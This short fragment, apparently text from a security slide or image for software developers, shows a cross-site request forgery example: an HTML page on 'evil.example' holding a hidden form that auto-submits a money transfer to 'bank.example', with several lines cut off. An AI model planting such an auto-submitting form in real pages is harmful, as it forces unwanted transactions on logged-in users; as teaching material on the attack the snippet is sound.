 >_ software-devs
index.html
<!-- on evil.example -->
<form action="https://bank.example/transfer…
  <input type="hidden" name="to" value="att…
  <input type="hidden" name="amount" value=…
</form>
<script>document.forms[0].submit()</script>
Security